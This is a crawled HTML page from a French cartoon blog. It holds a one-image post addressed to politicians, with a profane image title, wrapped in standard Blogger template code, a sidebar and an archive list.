

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://alain-r.blogspot.com/2017/01/un-petit-message-pour-tous-les.html
body_size: 11753
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='fr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://alain-r.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://alain-r.blogspot.com/2017/01/un-petit-message-pour-tous-les.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="http://alain-r.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Le petit Alain-R illustré - RSS" href="http://alain-r.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="https://www.blogger.com/feeds/2869315493862898225/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="http://alain-r.blogspot.com/feeds/381767171563183973/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgATvzKlwLXcWrU5eHlfjShc4-vsYmtcTJmB0XDqOV5tWWaUCx15wyaDcQlFDfS1JRbK6Q_FwpAeAN7hc8-Bxsz9VuvGoJz4dEck3zwoL5aqyzMugsYU9T5tdWJbPTPGc8oREmPPOIS-ASu/s640/shut+the+fuck+up.jpg' rel='image_src'/>
<meta content='http://alain-r.blogspot.com/2017/01/un-petit-message-pour-tous-les.html' property='og:url'/>
<meta content='Un petit message pour tous les politiciens...' property='og:title'/>
<meta content='  ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgATvzKlwLXcWrU5eHlfjShc4-vsYmtcTJmB0XDqOV5tWWaUCx15wyaDcQlFDfS1JRbK6Q_FwpAeAN7hc8-Bxsz9VuvGoJz4dEck3zwoL5aqyzMugsYU9T5tdWJbPTPGc8oREmPPOIS-ASu/w1200-h630-p-k-no-nu/shut+the+fuck+up.jpg' property='og:image'/>
<title>Le petit Alain-R illustré: Un petit message pour tous les politiciens...</title>
<style type='text/css'>@font-face{font-family:'Fontdiner Swanky';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/fontdinerswanky/v24/ijwOs4XgRNsiaI5-hcVb4hQgMvCD0uYVKwOs1to.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 16px Fontdiner Swanky;
color: #000000;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #444444;
}
a:visited {
text-decoration:none;
color: #444444;
}
a:hover {
text-decoration:underline;
color: #cc0000;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #dddddd;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #dddddd;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #dddddd;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px Fontdiner Swanky;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f1c232;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #f1c232;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #f1c232;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #f1c232;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 16px Fontdiner Swanky;
color: #b69016;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 14px Fontdiner Swanky;
}
.date-header span {
background-color: #ffffff;
color: #cc0000;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 24px Fontdiner Swanky;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #000000;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #f1c232;
background-color: #eeeeee;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #f1c232;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #eeeeee;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #f1c232;
}
.blog-pager {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile-link-button {
background-color: #444444;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #f1c232;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #f1c232;
color: #000000;
border-top: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #dddddd;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1060px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1060px;
max-width: 1060px;
_width: 1060px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 270px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 270px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("270px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 270px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 270px;
margin-right: -270px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2869315493862898225&amp;zx=9d32576a-1c39-43c5-87e6-88ef28917276' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2869315493862898225&amp;zx=9d32576a-1c39-43c5-87e6-88ef28917276' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-simplysimple'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='En-tête'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://alain-r.blogspot.com/' style='display: block'>
<img alt='Le petit Alain-R illustré' height='369px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5d7-y0kYzdt5ZoVzwaHAJp4SPSaPT9m9OOTHXawodZSED6kroOA7JozaUBvNDuUjy0Ka9KkcFbH-kABskKiv9f5TvK16dCWDkqjX6_MmUhHIJiAwQC_A5l1h7ShJIlT0HCusenIS-RvKN/s1600/banni%25C3%25A8re+de+blog+alain-r.gif' style='display: block' width='950px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Toutes les colonnes'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://alain-r.blogspot.com/'>Accueil</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Dessins%20%C3%A0%20la%20con...'>Dessins à la con</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/fonds%20de%20tiroirs...'>Fonds de tiroirs</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Coups%20de%20gueules...'>Coups de gueules</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Infos...'>Infos</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/La%20vie%20des%20b%C3%AAtes...'>La vie des bètes</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Strips'>Strips</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Actu'>Actualités</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>mardi 17 janvier 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='381767171563183973'></a>
<h3 class='post-title entry-title'>
<a href='http://alain-r.blogspot.com/2017/01/un-petit-message-pour-tous-les.html'>Un petit message pour tous les politiciens...</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgATvzKlwLXcWrU5eHlfjShc4-vsYmtcTJmB0XDqOV5tWWaUCx15wyaDcQlFDfS1JRbK6Q_FwpAeAN7hc8-Bxsz9VuvGoJz4dEck3zwoL5aqyzMugsYU9T5tdWJbPTPGc8oREmPPOIS-ASu/s1600/shut+the+fuck+up.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgATvzKlwLXcWrU5eHlfjShc4-vsYmtcTJmB0XDqOV5tWWaUCx15wyaDcQlFDfS1JRbK6Q_FwpAeAN7hc8-Bxsz9VuvGoJz4dEck3zwoL5aqyzMugsYU9T5tdWJbPTPGc8oREmPPOIS-ASu/s640/shut+the+fuck+up.jpg" width="376" /></a></div>
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2869315493862898225/381767171563183973' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='http://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1974262277'>
<a href='https://www.blogger.com/post-edit.g?blogID=2869315493862898225&postID=381767171563183973&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=381767171563183973&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=381767171563183973&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=381767171563183973&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=381767171563183973&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=381767171563183973&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Rubrique(s) :
<a href='http://alain-r.blogspot.com/search/label/Coups%20de%20gueules...' rel='tag'>Coups de gueules...</a>,
<a href='http://alain-r.blogspot.com/search/label/Dessins%20%C3%A0%20la%20con...' rel='tag'>Dessins à la con...</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2869315493862898225/381767171563183973' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Enregistrer un commentaire</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://alain-r.blogspot.com/2017/01/le-yoga.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://alain-r.blogspot.com/2017/01/la-chasse-au-coulouse.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://alain-r.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='http://alain-r.blogspot.com/feeds/381767171563183973/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate !</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'fr',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Préambule...</h2>
<div class='widget-content'>
Tu aime mes conneries ? Tu as besoin d'une jolie illustration ? Tu vas pas essayer de m'arnaquer comme un gros malhonnête ? Tu es allergique aux coups de semelles de doc sur la tronche ? Contacte moi par email... Vois-tu comme c'est fastoche.<div><span =""  style="color:red;">Clique sur les jolies images pour les voir en plus grand !</span></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Contact Alain-R :</h2>
<div class='widget-content'>
<a href="mailto:alain.rorive@gmail.com">alain.rorive@gmail.com</a><br />
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Tu peux scanner si tu veux...</h2>
<div class='widget-content'>
<img alt='Tu peux scanner si tu veux...' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOLAcqRe0yhkXMgThIZ1C6OLnkN5gQdEAKKS809wVxP91EdF4vzQ8mwKG0_hy5-tAkiQUvYSP1XvIEGsur6ssWzCHq6k7PnijetQ1MhSD8_ky6XlIFSs48aMiRmwB95sICqBopA2s5KkNX/s270/chart.png' width='200'/>
<br/>
<span class='caption'>Mais ça va te servir à rien, vu que si tu le vois, c'est que t'es déjà sur le site !</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Dans la poubelle...</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Dans la poubelle...</option>
<option value='http://alain-r.blogspot.com/2025/02/'>février (1)</option>
<option value='http://alain-r.blogspot.com/2024/09/'>septembre (4)</option>
<option value='http://alain-r.blogspot.com/2024/08/'>août (1)</option>
<option value='http://alain-r.blogspot.com/2023/08/'>août (1)</option>
<option value='http://alain-r.blogspot.com/2020/12/'>décembre (4)</option>
<option value='http://alain-r.blogspot.com/2020/07/'>juillet (1)</option>
<option value='http://alain-r.blogspot.com/2020/03/'>mars (3)</option>
<option value='http://alain-r.blogspot.com/2018/04/'>avril (3)</option>
<option value='http://alain-r.blogspot.com/2018/03/'>mars (5)</option>
<option value='http://alain-r.blogspot.com/2018/01/'>janvier (2)</option>
<option value='http://alain-r.blogspot.com/2017/12/'>décembre (1)</option>
<option value='http://alain-r.blogspot.com/2017/07/'>juillet (3)</option>
<option value='http://alain-r.blogspot.com/2017/04/'>avril (1)</option>
<option value='http://alain-r.blogspot.com/2017/01/'>janvier (17)</option>
<option value='http://alain-r.blogspot.com/2016/12/'>décembre (5)</option>
<option value='http://alain-r.blogspot.com/2016/11/'>novembre (18)</option>
<option value='http://alain-r.blogspot.com/2016/10/'>octobre (1)</option>
<option value='http://alain-r.blogspot.com/2016/06/'>juin (4)</option>
<option value='http://alain-r.blogspot.com/2016/05/'>mai (3)</option>
<option value='http://alain-r.blogspot.com/2016/01/'>janvier (2)</option>
<option value='http://alain-r.blogspot.com/2015/12/'>décembre (2)</option>
<option value='http://alain-r.blogspot.com/2015/11/'>novembre (1)</option>
<option value='http://alain-r.blogspot.com/2015/10/'>octobre (1)</option>
<option value='http://alain-r.blogspot.com/2015/06/'>juin (3)</option>
<option value='http://alain-r.blogspot.com/2015/04/'>avril (1)</option>
<option value='http://alain-r.blogspot.com/2015/03/'>mars (2)</option>
<option value='http://alain-r.blogspot.com/2015/01/'>janvier (12)</option>
<option value='http://alain-r.blogspot.com/2014/12/'>décembre (6)</option>
<option value='http://alain-r.blogspot.com/2014/11/'>novembre (2)</option>
<option value='http://alain-r.blogspot.com/2014/10/'>octobre (1)</option>
<option value='http://alain-r.blogspot.com/2014/09/'>septembre (5)</option>
<option value='http://alain-r.blogspot.com/2014/07/'>juillet (5)</option>
<option value='http://alain-r.blogspot.com/2014/06/'>juin (4)</option>
<option value='http://alain-r.blogspot.com/2014/05/'>mai (1)</option>
<option value='http://alain-r.blogspot.com/2014/03/'>mars (1)</option>
<option value='http://alain-r.blogspot.com/2014/01/'>janvier (11)</option>
<option value='http://alain-r.blogspot.com/2013/12/'>décembre (21)</option>
<option value='http://alain-r.blogspot.com/2013/11/'>novembre (2)</option>
<option value='http://alain-r.blogspot.com/2013/10/'>octobre (13)</option>
<option value='http://alain-r.blogspot.com/2013/09/'>septembre (3)</option>
<option value='http://alain-r.blogspot.com/2013/08/'>août (5)</option>
<option value='http://alain-r.blogspot.com/2013/07/'>juillet (1)</option>
<option value='http://alain-r.blogspot.com/2013/05/'>mai (2)</option>
<option value='http://alain-r.blogspot.com/2013/04/'>avril (6)</option>
<option value='http://alain-r.blogspot.com/2013/03/'>mars (6)</option>
<option value='http://alain-r.blogspot.com/2013/02/'>février (2)</option>
<option value='http://alain-r.blogspot.com/2013/01/'>janvier (5)</option>
<option value='http://alain-r.blogspot.com/2012/12/'>décembre (1)</option>
<option value='http://alain-r.blogspot.com/2012/11/'>novembre (5)</option>
